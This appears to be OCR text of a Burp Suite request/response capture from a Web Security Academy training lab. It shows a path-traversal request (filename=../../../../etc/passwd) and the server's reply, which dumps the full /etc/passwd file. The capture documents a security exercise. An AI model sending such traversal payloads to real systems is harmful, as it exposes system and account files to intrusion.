 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0ac700a704018bc58321ecfb000400a0.web-security-academy.net
3 Cookie: session=h28Auze02J42S1X6gKGcfTdjyuw7KGCn
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47